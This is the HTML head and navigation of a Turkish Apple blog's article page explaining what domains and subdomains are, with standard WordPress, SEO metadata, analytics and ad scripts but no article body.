

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html
body_size: 10985
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Domain ve Subdomain Nedir? - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Domain ve Subdomain Nedir? - ElmaDoktoru" />
<meta property="og:description" content="Domain (alan adı), bir internet sitesinin internetteki adı ve adresidir. Yani bir kimliğiniz gibi düşünebilirsiniz. İnternet siteleri normalde bir IP protokolü üzerinde çalışmaktadır. Bir internet sitesinin, bizim görmediğimiz asıl adresi, sayılardan oluşan bir ip adresidir. Örneğin bir web sitesi 127.1545.16.4 gibi bir adrese sahip olabilir. Ancak bu sayılar insanlar tarafından kolay hatırlanabilir ve kullanılabilir olmadığı için, [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2015-10-02T12:00:21+00:00" />
<meta property="article:modified_time" content="2017-06-28T13:19:53+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2015/10/domains-subdomains-subdirectories-wordpress.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="352" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="konukyazar" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="konukyazar" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html"},"author":{"name":"konukyazar","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af"},"headline":"Domain ve Subdomain Nedir?","datePublished":"2015-10-02T12:00:21+00:00","dateModified":"2017-06-28T13:19:53+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html"},"wordCount":295,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/10/domains-subdomains-subdirectories-wordpress.jpg","keywords":["domain","domain nedir","subdomain","subdomain nasıl açılır","subdomain nedir"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html","url":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html","name":"Domain ve Subdomain Nedir? - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/10/domains-subdomains-subdirectories-wordpress.jpg","datePublished":"2015-10-02T12:00:21+00:00","dateModified":"2017-06-28T13:19:53+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2015/10/domains-subdomains-subdirectories-wordpress.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/10/domains-subdomains-subdirectories-wordpress.jpg","width":600,"height":352},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Domain ve Subdomain Nedir?"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af","name":"konukyazar","url":"https://www.elmadoktoru.com/author/konukyazar"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Domain ve Subdomain Nedir? yorum akışı" href="https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/11372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=11372' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fdomain-ve-subdomain-nedir-h11372.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fdomain-ve-subdomain-nedir-h11372.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11372 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
